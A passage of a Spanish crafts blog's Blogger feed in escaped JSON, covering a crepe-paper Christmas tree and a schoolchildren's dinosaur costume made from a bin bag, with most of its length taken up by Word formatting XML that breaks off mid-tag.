href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s1600\/arbol+navidad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"manualidades navidad papel pinocho\" border=\"0\" data-original-height=\"602\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImVFkk4veAAyoWlUj9nXdjm7_OjGXwClXjXBH1Lw-TxLwdenqMeyZeKQ2L0eXlPVsb5Pr9aiXbYQslMOwamdhwzbF2j1ahg2Y7ZB8Q8hqB1EZbqGIlF2TrvquMlJsGrhltU00F5ci3K8\/s640\/arbol+navidad.jpg\" title=\"manualidades navidad papel pinocho\" width=\"636\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EEsta árbol está hecho con papel crepé, manualidades navidad papel pinocho\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogcolorear.com\/feeds\/1293524928710533490\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/7140918033697583115\/1293524928710533490?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7140918033697583115\/posts\/default\/1293524928710533490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogcolorear.com\/2015\/10\/manualidades-navidad-ninos-arboles.html","title":" Navidad adornos con tubo higiénico"}],"author":[{"name":{"$t":"CM"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13028471721768665852"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyKLWKkNnQt86wpwIPmX5Rwy8TOGIzPnf5bzPcTQPmvWv56TEXzv0-okn6m4hZbbNw3u6cyFOiVba9Jf8PUPFB8irFulV3Aqeb8RNxThAd_eRObVHMVP3BKvIfpsDtOW1ZyK76ybBjy7k\/s72-c\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25281%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7140918033697583115.post-913793643345850019"},"published":{"$t":"2019-10-21T06:05:00.001+02:00"},"updated":{"$t":"2022-03-01T21:50:45.579+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz con bolsa de basura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"disfraz de dinosaurio"}],"title":{"type":"text","$t":"Disfraz de dinosaurio con bolsa de basura"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003C\/h1\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E  Disfraz de dinosaurio con bolsa de basura\u003C\/h1\u003E  \nAlumnos del CEIP ARQUEÓLOGO GARCÌA BELLIDO y su disfraz de dinosauro hecho con bolsa de basura\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s1600\/12++-+dinosaurio+34+1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"998\" data-original-width=\"1060\" height=\"602\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDd585f8LOBRG_8luXaBdtcF9hc9Q8ZHYVjQl6AwUiTG3T8OshRXdUXeO0JRpNnV8bAjlHfV0jqv4t9PEfCX5kpi1jP4a0UhyU2GDaxbtqd9zhX_SwFLkzdQI6JG3389ZvXL064b-2FeU\/s640\/12++-+dinosaurio+34+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E2 - Disfraz de dinosauro bolsa plástico\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #38761d; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;serif\u0026quot;; font-size: 12pt;\"\u003EPor delante se nos veía la pancita amarilla, y por detrás teníamos una\nlarga y puntiaguda colita. Gran foto de familia de dino-peques.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:HyphenationZone\u003E21\u003C\/w:HyphenationZone\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EES\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   \u003Cw:SplitPgBreakAndParaMark\/\u003E\n   \u003Cw:DontVertAlignCellWithSp\/\u003E\n   \u003Cw:DontBreakConstrainedForcedTables\/\u003E\n   \u003Cw:DontVertAlignInTxbx\/\u003E\n   \u003Cw:Word11KerningPairs\/\u003E\n   \u003Cw:CachedColBalance\/\u003E\n  \u003C\/w:Compatibility\u003E\n  \u003Cw:BrowserLevel\u003EMicrosoftInternetExplorer4\u003C\/w:BrowserLevel\u003E\n  \u003Cm:mathPr\u003E\n   \u003Cm:mathFont m:val=\"Cambria Math\"\/\u003E\n   \u003Cm:brkBin m:val=\"before\"\/\u003E\n   \u003Cm:brkBinSub m:val=\"--\"\/\u003E\n   \u003Cm:smallFrac m:val=\"off\"\/\u003E\n   \u003Cm:dispDef\/\u003E\n   \u003Cm:lMargin m:val=\"0\"\/\u003E\n   \u003Cm:rMargin m:val=\"0\"\/\u003E\n   \u003Cm:defJc m:val=\"centerGroup\"\/\u003E\n   \u003Cm:wrapIndent m:val=\"1440\"\/\u003E\n   \u003Cm:intLim m:val=\"subSup\"\/\u003E\n   \u003Cm:naryLim m:val=\"undOvr\"\/\u003E\n  \u003C\/m:mathPr\u003E\u003C\/w:WordDocument\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:LatentStyles DefLockedState=\"false\" DefUnhideWhenUsed=\"true\"\n  DefSemiHidden=\"true\" DefQFormat=\"false\" DefPriority=\"99\"\n  LatentStyleCount=\"267\"\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"0\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Normal\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"heading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"9\" QFormat=\"true\" Name=\"heading 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 7\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 8\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" Name=\"toc 9\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"35\" QFormat=\"true\" Name=\"caption\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"10\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" Name=\"Default Paragraph Font\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"11\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Subtitle\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"22\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Strong\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"20\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"59\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Table Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Placeholder Text\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"1\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"No Spacing\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" UnhideWhenUsed=\"false\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" QFormat=\"true\" Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" SemiHidden=\"false\"\n   UnhideWhenUsed=\"false\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" 